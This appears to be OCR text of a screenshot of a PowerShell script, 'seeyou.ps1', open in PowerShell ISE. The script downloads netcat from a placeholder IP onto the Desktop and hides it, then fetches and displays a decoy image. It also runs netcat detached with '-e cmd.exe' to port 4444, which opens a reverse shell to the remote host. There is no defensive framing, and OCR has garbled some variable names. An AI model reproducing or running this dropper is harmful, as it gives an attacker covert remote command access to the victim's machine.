 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
seeyou.ps1*
1 # Define the URL and output path
2 $url="http://192.168.x.xxx/nc.exe" # Replace with the actual URL
3 $desktopPath = [System.Environment]::GetFolderPath([System.Environment+SpecialFolder]::Desktop)
4 $filename="nc.exe" # Replace with your desired file path
5 $finalPath = Join-Path -Path $desktopPath -ChildPath $filename
6 $url2= " https://th.bing.com/th/id/OIP.8thNRV4lOMo5rWTHIohtbAHaHa?w=500&h=500&rs=1&pid=ImgDetMain” # Replace with picture URL
7
8 $filename2 = "seeyou.jpg"
9 $finalPath2 = Join-Path -Path $desktopPath -ChildPath $filename2
10
11 # Download the file
12 Invoke-WebRequest -Uri $url -OutFile $finalPath
13 Set-ItemProperty -Path $final Path -Name Attributes -Value ([System.IO.FileAttributes]::Hidden)
14
15 Invoke-WebRequest -Uri $ur12 -OutFile $finalPath2
16 Set-ItemProperty -Path $final Path2 -Name Attributes -Value ([System.IO.FileAttributes]::Hidden)
17
18 # Define the parameters for the executable
19 $params = "-d 192.168.x.xxx 4444 -e cmd.exe" # Replace with actual parameters
20
21 # Execute the file with parameters
22 Start-Process -FilePath $final Path -ArgumentList $params
23 Start-Process $finalPath2
24
PS C:\Users\NIRJHAR BARMA\Desktop>
Ln 16 Col 90 100%